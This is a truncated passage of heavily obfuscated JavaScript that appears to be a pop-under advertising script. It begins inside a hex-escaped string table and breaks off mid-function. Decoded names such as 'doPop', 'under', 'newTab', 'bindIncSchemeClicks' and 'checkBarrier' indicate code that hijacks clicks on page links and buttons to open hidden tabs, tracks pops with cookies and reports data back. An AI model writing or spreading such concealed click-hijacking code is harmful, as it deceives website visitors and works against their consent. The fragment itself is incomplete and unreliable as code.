67\x65\x74","\x69\x73\x41\x63\x74\x69\x76\x65","\x73\x63\x72\x65\x65\x6E\x54\x6F\x70","\x6E\x65\x77\x54\x61\x62","\x73\x63\x72\x65\x65\x6E\x59","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x6F\x75\x6E\x64","\x4F\x70\x65\x72\x61","\x48\x74\x75\x53\x51","\x64\x65\x6C\x61\x79","\x66\x55\x62\x6B\x77","\x62\x69\x6E\x64\x49\x6E\x63\x53\x63\x68\x65\x6D\x65\x43\x6C\x69\x63\x6B\x73","\x63\x68\x65\x63\x6B\x42\x61\x72\x72\x69\x65\x72","\x70\x6F\x70\x6E\x73","\x61\x64\x64\x53\x63\x72\x69\x70\x74","\x75\x66\x56\x63\x72","\x72\x75\x6E\x53\x50\x41\x53\x75\x70\x70\x6F\x72\x74","\x61\x64\x64\x42\x44\x54\x6F\x55\x72\x6C","\x72\x65\x64\x61\x6F\x4C\x6F\x78\x45","\x73\x72\x61\x76\x5F\x70\x70\x61","\x30\x2D\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2D\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64","\x3B\x70\x73\x62\x6E\x26","\x35\x7C\x31\x7C\x30\x7C\x34\x7C\x32\x7C\x33","\x6A\x6F\x69\x6E","\x66\x6C\x61\x67","\x62\x3D","\x73\x6E\x70\x6F\x70","\x43\x65\x69\x44\x73","\x52\x7A\x74\x59\x48","\x68\x55\x67\x7A\x72","\x71\x46\x65\x79\x4C","\x61\x57\x4F\x4B\x50","\x67\x61","\x64\x45\x4C\x4F\x52","\x77\x45\x69\x75\x43","\x64\x54\x47\x52\x78","\x6F\x70\x65\x6E","\x72\x4E\x74\x54\x57","\x76\x7A\x76\x5A\x67","\x61\x70\x70\x65\x6E\x64\x54\x6F\x42\x6F\x64\x79","\x69\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x64\x6A\x63\x5A\x51","\x68\x62\x78\x42\x75","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x61\x64\x64\x65\x64\x4E\x6F\x64\x65\x73","\x22\x64\x61\x2D\x74\x70\x67\x2D\x76\x69\x64\x22\x3D\x5E\x64\x69","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x73\x6F\x6D\x65","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x74\x6F\x70","\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x73\x74\x79\x6C\x65","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x6C\x68\x70\x6A\x6C","\x6D\x50\x51\x79\x70","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x65\x6E\x64\x45\x72\x72\x6F\x72","\x50\x59\x49\x74\x77","\x6A\x55\x59\x61\x72","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x2C","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x74\x6E","\x2E\x62\x75\x74\x74\x6F\x6E","\x4C\x47\x4F\x49\x6E","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x42\x54\x68\x6C\x48","\x6A\x49\x47\x47\x6A","\x49\x4C\x61\x6E\x54","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x67\x65\x73\x74\x75\x72\x65\x65\x6E\x64","\x58\x71\x69\x61\x51","\x6D\x61\x74\x63\x68\x65\x73","\x61","\x6C\x61\x62\x65\x6C\x5B\x66\x6F\x72\x5D","\x6B\x6B\x45\x47\x77","\x65\x6D\x62\x65\x64","\x4D\x52\x6F\x74\x4C","\x70\x4B\x43\x69\x47","\x55\x52\x63\x50\x77","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x74\x66\x6E\x47\x55","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x56\x57\x49\x50\x7A","\x63\x75\x72\x73\x6F\x72","\x63\x6F\x75\x6E\x74\x65\x72\x4E\x61\x6D\x65","\x6C\x7A\x6D\x6B\x6B","\x62\x41\x54\x74\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x78\x4D\x58\x71\x4E","\x67\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x4D\x57\x42\x56\x49","\x63\x6C\x69\x63\x6B\x73","\x67\x65\x74\x50\x61\x67\x65\x43\x6F\x75\x6E\x74\x65\x72","\x63\x6F\x75\x6E\x74\x65\x72","\x74\x69\x6D\x65\x73\x74\x61\x6D\x70","\x33\x7C\x35\x7C\x32\x7C\x37\x7C\x30\x7C\x34\x7C\x31\x7C\x38\x7C\x36","\x55\x6B\x57\x50\x56","\x6A\x4D\x66\x64\x58","\x69\x66\x72\x61\x6D\x65\x2D\x70\x61\x67\x65","\x63\x61\x6C\x63\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x63\x6F\x75\x6E\x74\x65\x72\x73","\x58\x61\x6C\x49\x51","\x70\x65\x72\x69\x6F\x64","\x65\x6A\x4B\x67\x6F","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x62\x66\x72\x57\x52","\x62\x69\x6E\x64","\x65\x70\x63\x66\x4E","\x7A\x68","\x63\x65\x3D","\x70\x73\x66\x75","\x73\x65\x74\x46\x6C\x61\x67\x73","\x64\x6B\x64\x6D\x45","\x63\x65\x3D\x6F\x70\x65\x6E","\x63\x61\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65","\x73\x63\x4B\x49\x55","\x62\x69\x48\x61\x73","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74\x48\x72\x65\x66","\x72\x61\x6E\x64\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x76\x45\x65\x57\x6E","\x6E\x42\x6E\x7A\x4E","\x70\x61\x67\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x6C\x61\x73\x74\x4F\x70\x65\x6E","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72","\x6C\x6F\x63\x61\x6C\x43\x6F\x75\x6E\x74\x65\x72\x73","\x6C\x61\x73\x74\x41\x63\x74\x69\x76\x65","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72\x4E\x61\x6D\x65","\x73\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x43\x6D\x6B\x6D\x76","\x6C\x6F\x61\x64\x65\x64\x54\x69\x6D\x65","\x69\x73\x52\x65\x6C\x6F\x61\x64\x65\x64","\x61\x4E\x75\x63\x61","\x63\x68\x65\x63\x6B\x49\x66\x53\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x65\x64","\x6C\x76\x41\x65\x59","\x72\x65\x73\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x73","\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x4C\x6A\x49\x4A\x52","\x4D\x4C\x71\x76\x46","\x37\x7C\x30\x7C\x36\x7C\x33\x7C\x35\x7C\x31\x7C\x32\x7C\x38\x7C\x34","\x54\x58\x6B\x6B\x42","\x79\x64\x4E\x6C\x67","\x70\x61\x67\x65\x47\x72\x6F\x75\x70","\x23","\x65\x78\x65\x63","\x73\x65\x61\x72\x63\x68","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x48\x61\x73\x68","\x56\x63\x6E\x42\x72","\x70\x75\x73\x68\x43\x6F\x75\x6E\x74\x65\x72","\x32\x7C\x30\x7C\x34\x7C\x31\x7C\x36\x7C\x33\x7C\x35","\x61\x63\x74\x75\x61\x6C\x69\x7A\x65\x43\x6F\x75\x6E\x74\x65\x72","\x65\x78\x70\x69\x72\x65","\x65\x61\x6F\x66\x4C","\x62\x64\x56\x61\x72","\x67\x65\x74\x56\x61\x6C\x75\x65\x73","\x74\x6F\x70\x48\x72\x65\x66","\x75\x6E\x73\x68\x69\x66\x74","\x70\x61\x72\x65\x6E\x74","\x0A\x4E\x61\x6D\x65\x3A\x20","\x0A\x55\x52\x4C\x3A\x20","\x0A\x50\x61\x72\x65\x6E\x74\x20\x55\x52\x4C\x73\x3A\x20","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x76\x6E\x50\x50\x50","\x6A\x6F\x43\x69\x70","\x67\x65\x74\x54\x6F\x70\x4C\x69\x6E\x6B\x49\x6E\x66\x6F","\x67\x69\x78\x49\x4A","\x26\x75\x61\x3D","\x62\x50\x41\x44\x42","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72","\x46\x46\x4C\x45\x45","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x74\x79\x70\x65","\x73\x65\x74\x50\x61\x72\x61\x6D\x54\x6F\x42\x6F\x64\x79","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x4C\x48\x59\x51\x47","\x62\x6F\x64\x79","\x70\x70\x67\x50\x54","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x50\x4F\x48\x46\x53","\x48\x62\x57\x71\x73","\x75\x55\x56\x52\x72","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D\x31\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x2D\x4A\x61\x6E\x2D\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54","\x63\x6F\x6F\x6B\x69\x65","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x32\x7C\x34\x7C\x30\x7C\x31\x7C\x33","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x3B\x20\x46\x52\x4F\x4D\x2E\x2E\x2E\x20","\x30\x7C\x33\x7C\x32\x7C\x34\x7C\x31","\x0A\x5F\x69\x73\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x2E\x72\x65\x73\x75\x6C\x74\x3A\x20","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x72\x65\x61\x74\x65","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x72\x65\x73\x75\x6C\x74","\x69\x58\x45\x6C\x4C","\x6D\x76\x6A\x64\x57","\x6E\x61\x6D\x65","\x6D\x65\x73\x73\x61\x67\x65","\x5A\x47\x58\x50\x72","\x73\x55\x79\x6C\x61","\x21","\x6C\x63\x56\x54\x68","\x5F\x6C\x69\x73\x74","\x65\x76\x65\x6E\x74","\x70\x79\x4F\x6D\x56","\x46\x6A\x49\x41\x77","\x73\x65\x6E\x64\x49\x6E\x66\x6F","\x77\x54\x47\x4F\x75","\x62\x58\x6A\x46\x47","\x64","\x4E\x75\x6D\x62\x65\x72","\x6E","\x62","\x66","\x3A","\x5F\x73\x74\x6F\x72\x61\x67\x65","\x53\x43\x52\x49\x50\x54","\x49\x4D\x47","\x6E\x6F\x6E\x65","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x31\x36","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x4B\x68\x77\x52\x62","\x6E\x6F\x74\x20\x69\x6E\x73\x74\x61\x6E\x74","\x42\x4F\x44\x59","\x66\x61\x6B\x65\x42\x6F\x64\x79","\x65\x6C\x65\x6D\x65\x6E\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x67\x6B\x56\x6D","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x6D\x4D\x7A\x59\x76","\x0A\x65\x72\x72\x6F\x72\x2E\x6E\x61\x6D\x65\x3A\x20","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x74\x61\x63\x6B","\x75\x44\x50\x47\x73","\x54\x6F\x75\x63\x68\x4C\x69\x73\x74","\x2F\x34\x31\x36","\x4E\x54\x34\x2E\x30","\x4E\x54\x20\x36\x2E\x30","\x66\x4B\x50\x68\x68","\x44\x6F\x6C\x70\x68\x69\x6E","\x64\x4B\x73\x46\x4B","\x4E\x65\x74\x73\x63\x61\x70\x65","\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79","\x2F\x38","\x2F\x31","\x2F\x33","\x32\x2E\x30\x2E\x32","\x7A\x74\x5A\x77\x4F","\x2F\x34","\x4D\x45","\x66\x41\x70\x76\x48","\x58\x50","\x52\x54","\x6D\x61\x70\x73","\x71\x4D\x6F\x75\x62","\x49\x45","\x6D\x43\x7A\x77\x42","\x20","\x57\x61\x74\x52\x77","\x76\x65\x72\x73\x69\x6F\x6E","\x6D\x61\x6A\x6F\x72","\x73\x74\x72","\x77\x69\x6E\x64\x6F\x77\x73","\x6A\x77\x6B\x44\x55","\x53\x79\x6D\x62\x69\x61\x6E","\x2E","\x72\x65\x67\x65\x78\x65\x73","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x61\x70\x70\x6C\x79","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x5A\x64\x71\x58","\x72\x65\x70\x6C\x61\x63\x65","\x68\x61\x73","\x6C\x71\x52\x43\x6D","\x73\x63\x72\x65\x65\x6E\x4C\x65\x66\x74","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x6F\x74\x59\x73\x54","\x6D\x41\x71\x7A\x70","\x7A\x4D\x70\x59\x4E","\x69\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x61\x67\x4E\x61\x6D\x65","\x41","\x54\x59\x4F\x4E\x59","\x5A\x4B\x55\x4C\x59","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x63\x61\x70\x74\x75\x72\x65","\x6F\x6E\x63\x65","\x70\x61\x73\x73\x69\x76\x65","\x5F\x5F\x70\x61\x73\x73\x69\x76\x65","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x4E\x65\x62\x6C\x75","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x74\x72\x69\x6D","\x6E\x56\x6C\x57\x4F","\x77\x74\x55\x63\x77","\x61\x62\x73","\x6E\x41\x6B\x67\x4F\x4B","\x57\x61\x58\x50\x43\x52","\x69\x6E\x69\x74","\x70\x72\x65\x70\x61\x72\x65","\x61\x58\x78\x48\x41","\x74","\x6D\x69\x73\x63\x2E\x62\x69\x6E\x64\x54\x6F","\x73\x63\x72\x69\x70\x74\x73","\x79\x76\x6E\x7A\x77\x68\x79","\x6F\x74\x65\x57\x6D\x4A\x6D\x57\x43\x4E\x72\x76\x72\x75\x44\x6F","\x75\x67\x76\x66\x71\x4C\x6D","\x41\x77\x35\x5A\x7A\x78\x6A\x30\x71\x4D\x76\x4D\x42\x33\x6A\x4C","\x45\x4B\x66\x75\x45\x66\x47","\x6D\x4A\x71\x58\x6D\x4A\x69\x57\x74\x66\x72\x73\x79\x33\x4C\x69","\x42\x66\x6A\x71\x74\x68\x4F","\x42\x77\x4C\x5A\x79\x59\x35\x50\x7A\x32\x35\x56\x43\x4D\x76\x75\x42\x57","\x6D\x33\x57\x31\x46\x64\x6A\x38\x6F\x68\x57\x57\x46\x64\x72\x38\x6E\x33\x57\x32\x46\x64\x4C\x38\x6D\x71","\x43\x32\x6E\x59\x41\x78\x62\x30\x75\x33\x6A\x4A","\x6E\x64\x69\x35\x6D\x74\x71\x31\x75\x4B\x31\x33\x74\x4E\x72\x52","\x45\x77\x6E\x51\x76\x65\x57","\x6D\x74\x65\x31\x6D\x74\x47\x58\x6D\x75\x50\x50\x72\x4C\x6E\x77\x42\x57","\x43\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x75\x42\x30\x6A\x56\x7A\x68\x4B","\x6D\x4A\x62\x78\x41\x4D\x58\x33\x72\x65\x57","\x6D\x74\x72\x59\x41\x4C\x66\x41\x45\x66\x43","\x6E\x64\x75\x58\x6D\x64\x79\x30\x6F\x77\x48\x4A\x7A\x30\x50\x66\x77\x61","\x6E\x4A\x4B\x59\x6F\x74\x62\x48\x42\x78\x44\x4A\x76\x33\x79","\x7A\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x67\x43\x4D\x39\x54\x71\x4D\x39\x4B\x45\x71","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x71","\x6D\x5A\x62\x68\x73\x75\x6E\x72\x79\x33\x4B","\x6D\x4A\x61\x5A\x6E\x64\x71\x34\x6D\x68\x44\x31\x41\x4C\x72\x4B\x77\x47","\x71\x33\x62\x6A\x72\x67\x79","\x6D\x74\x6A\x4B\x42\x33\x7A\x55\x77\x77\x75"];(function(_0xa0f0x1){(function(){_0x453b[6];var _0xa0f0x2={},_0xa0f0x3=_0xa0f0x9;function _0xa0f0x4(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x9,_0xa0f0x7={fLUJA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},gzujY:_0x453b[7],uUgHM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QxDcx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SgvEY:_0x453b[8],kAwqG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x4= _0xa0f0x7[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[9]], typeof Symbol)&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x6(283)], typeof Symbol[_0xa0f0x6(274)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x8(299)], typeof Symbol)&& _0xa0f0x7[_0xa0f0x8(320)](_0xa0f0x5[_0xa0f0x8(356)],Symbol)&& _0xa0f0x7.QxDcx(_0xa0f0x5,Symbol[_0xa0f0x8(233)])?_0xa0f0x7[_0xa0f0x8(283)]: typeof _0xa0f0x5},_0xa0f0x7[_0x453b[11]](_0xa0f0x4,_0xa0f0x5)}function _0xa0f0x9(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0xc();return _0xa0f0x9= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 218];if(void(0)=== _0xa0f0x9[_0x453b[12]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x9[_0x453b[22]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x9[_0x453b[12]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x9.ITGXcY(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x9(_0xa0f0x5,_0xa0f0x6)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x9,_0xa0f0x8=_0xa0f0x5();;){try{if(445324== -parseInt(_0xa0f0x7(380))/ 1 + -parseInt(_0xa0f0x7(379))/ 2 * (-parseInt(_0xa0f0x7(249))/ 3) + parseInt(_0xa0f0x7(364))/ 4* (-parseInt(_0xa0f0x7(337))/ 5) + -parseInt(_0xa0f0x7(319))/ 6 * (parseInt(_0xa0f0x7(266))/ 7) + -parseInt(_0xa0f0x7(311))/ 8 + -parseInt(_0xa0f0x7(302))/ 9 + parseInt(_0xa0f0x7(310))/ 10* (parseInt(_0xa0f0x7(368))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0xc);var _0xa0f0xe=_0xa0f0x3(278),_0xa0f0xd={safe:!1};_0xa0f0xd[_0xa0f0x3(389)]= 1,_0xa0f0xd[_0xa0f0x3(377)]= [],_0xa0f0xd[_0xa0f0x3(317)]= 10,_0xa0f0xd[_0xa0f0x3(226)]= [],_0xa0f0xd[_0x453b[25]]=  !0,_0xa0f0xd[_0xa0f0x3(219)]= [],_0xa0f0xd[_0xa0f0x3(362)]=  !1;var _0xa0f0xf={under:!0,newTab:!0};_0xa0f0xf[_0xa0f0x3(352)]= _0x453b[26],_0xa0f0xf[_0xa0f0x3(277)]= window[_0x453b[28]][_0x453b[27]],_0xa0f0xf[_0xa0f0x3(255)]= window[_0x453b[28]][_0xa0f0x3(255)],_0xa0f0xf[_0xa0f0x3(273)]= 1,_0xa0f0xf[_0xa0f0x3(330)]= 1,_0xa0f0xf[_0xa0f0x3(239)]= 1,_0xa0f0xf[_0xa0f0x3(378)]= 0,_0xa0f0xf[_0xa0f0x3(281)]= 0,_0xa0f0xf[_0x453b[29]]= 86400,_0xa0f0xf[_0x453b[30]]= function(){},_0xa0f0xf[_0xa0f0x3(383)]= function(){};var _0xa0f0x8={};function _0xa0f0xc(){var _0xa0f0x5=[_0x453b[31],_0x453b[32],_0x453b[33],_0x453b[34],_0x453b[35],_0x453b[36],_0x453b[37],_0x453b[38],_0x453b[39],_0x453b[40],_0x453b[41],_0x453b[42],_0x453b[43],_0x453b[44],_0x453b[45],_0x453b[46],_0x453b[47],_0x453b[48],_0x453b[49],_0x453b[50],_0x453b[51],_0x453b[52],_0x453b[53],_0x453b[54],_0x453b[55],_0x453b[56],_0x453b[57],_0x453b[58],_0x453b[59],_0x453b[60],_0x453b[61],_0x453b[62],_0x453b[63],_0x453b[64],_0x453b[65],_0x453b[66],_0x453b[67],_0x453b[68],_0x453b[69],_0x453b[70],_0x453b[71],_0x453b[72],_0x453b[73],_0x453b[74],_0x453b[75],_0x453b[76],_0x453b[77],_0x453b[78],_0x453b[79],_0x453b[80],_0x453b[81],_0x453b[82],_0x453b[83],_0x453b[84],_0x453b[85],_0x453b[86],_0x453b[87],_0x453b[88],_0x453b[89],_0x453b[90],_0x453b[91],_0x453b[92],_0x453b[93],_0x453b[94],_0x453b[95],_0x453b[96],_0x453b[97],_0x453b[98],_0x453b[99],_0x453b[100],_0x453b[101],_0x453b[102],_0x453b[103],_0x453b[104],_0x453b[105],_0x453b[106],_0x453b[107],_0x453b[108],_0x453b[109],_0x453b[110],_0x453b[111],_0x453b[112],_0x453b[113],_0x453b[114],_0x453b[115],_0x453b[116],_0x453b[117],_0x453b[118],_0x453b[119],_0x453b[120],_0x453b[121],_0x453b[122],_0x453b[123],_0x453b[124],_0x453b[125],_0x453b[126],_0x453b[127],_0x453b[128],_0x453b[129],_0x453b[130],_0x453b[131],_0x453b[132],_0x453b[133],_0x453b[134],_0x453b[135],_0x453b[136],_0x453b[137],_0x453b[138],_0x453b[139],_0x453b[140],_0x453b[141],_0x453b[142],_0x453b[143],_0x453b[144],_0x453b[145],_0x453b[146],_0x453b[147],_0x453b[148],_0x453b[149],_0x453b[150],_0x453b[151],_0x453b[152],_0x453b[153],_0x453b[154],_0x453b[155],_0x453b[156],_0x453b[157],_0x453b[158],_0x453b[159],_0x453b[160],_0x453b[161],_0x453b[162],_0x453b[163],_0x453b[164],_0x453b[165],_0x453b[166],_0x453b[167],_0x453b[168],_0x453b[169],_0x453b[170],_0x453b[171],_0x453b[172],_0x453b[173],_0x453b[174],_0x453b[175],_0x453b[176],_0x453b[177],_0x453b[178],_0x453b[179],_0x453b[180],_0x453b[181],_0x453b[182],_0x453b[183],_0x453b[184],_0x453b[185],_0x453b[186],_0x453b[187],_0x453b[188],_0x453b[189],_0x453b[190],_0x453b[191],_0x453b[192],_0x453b[193],_0x453b[194],_0x453b[195],_0x453b[196],_0x453b[197],_0x453b[198],_0x453b[199],_0x453b[200],_0x453b[201],_0x453b[202],_0x453b[203],_0x453b[204],_0x453b[205],_0x453b[206]];return (_0xa0f0xc= function(){return _0xa0f0x5})()}_0xa0f0x8[_0xa0f0x3(225)]= _0xa0f0xd,_0xa0f0x8[_0xa0f0x3(366)]= _0xa0f0xf;var _0xa0f0x10={settings:_0xa0f0x8,clickedElement:null,eventElements:[_0xa0f0x3(227)],eventMethod:_0xa0f0x3(373),prepare:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(301)]= _0xa0f0x6(289);var _0xa0f0x8=_0xa0f0x7;try{window[_0xa0f0x5]= {},window[_0xa0f0x5]= Object[_0xa0f0x6(384)](window[_0xa0f0x5],this[_0xa0f0x6(243)])}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x8[_0x453b[207]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},mergeSettings:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={qnIjq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},RYdAF:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AijbT:_0xa0f0x7(271),aeAlq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},vPQhG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};for(var _0xa0f0xa in _0xa0f0x6){_0xa0f0x8[_0xa0f0x7(222)](_0xa0f0xa,_0xa0f0x5)&& _0xa0f0x8[_0xa0f0x7(385)](_0xa0f0x4,_0xa0f0x5[_0xa0f0xa])=== _0xa0f0x8[_0xa0f0x7(333)]&& _0xa0f0x8[_0x453b[208]](_0xa0f0x8[_0xa0f0x7(339)](_0xa0f0x4,_0xa0f0x6[_0xa0f0xa]),_0xa0f0x8.AijbT)?this[_0x453b[209]](_0xa0f0x5[_0xa0f0xa],_0xa0f0x6[_0xa0f0xa]):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x6[_0xa0f0xa]};return _0xa0f0x5},doPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={PETsr:_0xa0f0x6(381),bPSqf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vrOEN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hdUkV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hmXRP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uwWfz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vzQqg:_0xa0f0x6(371),VMVtp:_0xa0f0x6(359),pUkiR:_0x453b[210],GWKFf:_0xa0f0x6(264),oVYwP:_0xa0f0x6(292),nQJqW:_0xa0f0x6(218),YhYaZ:_0x453b[211],wyRiN:_0xa0f0x6(297),VzVVg:_0xa0f0x6(251),qzELs:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return 